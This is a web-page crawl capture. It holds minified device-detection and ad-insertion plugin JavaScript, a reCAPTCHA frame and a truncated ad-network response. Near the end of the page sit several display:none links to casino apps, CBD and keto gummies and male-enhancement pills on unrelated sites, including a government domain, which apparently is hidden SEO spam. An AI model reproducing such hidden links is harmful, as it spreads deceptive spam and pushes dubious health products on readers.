)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_495077203315 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-19222435');
ai_insert_viewport_code ('ai-insert-4-77478209');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_495077203315 (); else document.addEventListener ('DOMContentLoaded', ai_run_495077203315);
ai_js_code = true;
</script>
    <div style="display:none"><a href="https://cyclos.mx/store/apps/details?id=casino.slot.machines.slots.free&hl=es_MX">slot fruity</a></div>
    <div style="display:none"><a href="https://armasdefuego.com.mx/store/apps/details?id=casino.free.slots.slot.machines&hl=es_MX">777 slots real money download</a></div>
    <div style="display:none"><a href="https://cyclos.mx/store/apps/details?id=com.h5g.high5casino&hl=es_MX">5 deposit slots</a></div>
    <div style="display:none"><a href="https://ecoeduca.iumorelia.edu.mx/store/apps/details?id=air.ru.crazypanda.wpcm&hl=es">download poker android</a></div>
    <div style="display:none"><a href="https://grandewoodsnorth.com/?es-videos=team-mezcla-francesa-festival-national-de-rueda-de-casino-2022-chorgraphie-1">Team Mezcla Francesa Festival National De Rueda De Casino 2022 Chorgraphie 1</a></div>
    <div style="display:none"><a href="https://imes.edu.mx/?es-videos=un-da-en-el-casino-de-los-santos-con-luis-miguel-checkpointrp-roleplay-checkpointv5">Un Da En El Casino De Los Santos Con Luis Miguel Checkpointrp Roleplay Checkpointv5</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=c_struggling-with-sleep-these-gummies-might-be-your-solution-sleep">Struggling With Sleep These Gummies Might Be Your Solution Sleep</a></div>
    <div style="display:none"><a href="https://sironawellnessclinics.com/about/?id=m_savage-grow-plus-reviews-is-savage-grow-plus-male-enhancement-pills-legit-or-not">Savage Grow Plus Reviews Is Savage Grow Plus Male Enhancement Pills Legit Or Not</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=c_just-cbd-gummies-1000mg">just-cbd-gummies-1000mg</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_keto-gummies-bio-pure-16595666">keto-gummies-bio-pure-16595666</a></div>
    <div style="display:none"><a href="https://clintonoh.gov/?ai=k_slim-blaze-keto-gummies-reviews-32170783">slim-blaze-keto-gummies-reviews-32170783</a></div>
    <div style="display:none"><a href="https://cfpic.org/who-we-are/?ai=c_do-cbd-gummies-help-with-anxiety-74808731">do-cbd-gummies-help-with-anxiety-74808731</a></div>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 14:03:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RzC2AV61YG8dfykc5QHmKw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769004213820');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1927479/1?nocmp=1&sessionId=6970dcb6-02307&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&cpicon=1&cbuster=176900421587510075442&pvid=aa231bb1-3089-49b4-96a6-b5d26650a360&implVersion=17&lct=1768241400&mp4=1&ap=1&consentStrLen=0&wlid=3bc0f7f2-6e13-4a78-8cd8-1798bf4a5116&pageview_widget_list=382367,1927479&uniqId=126b6&niet=4g&nisd=false&jsp=head&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a2dd5561&apt=2021-08-16T13%3A56%3A58%2B00%3A00&tfre=7258&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&w=640&h=205&tl=150&tlp=1&sz=640x182&szp=1&szl=1&cxurl=https%3A%2F%2Fnmd.mk%2Fsigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept%2F&ref=&lu=https%3A%2F%2Fnmd.mk%2Fsigurno-ne-ste-jadele-podobar-posen-kolach-od-ovoj-babin-retsept%2F
body_size: 442
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1927479_126b6",[
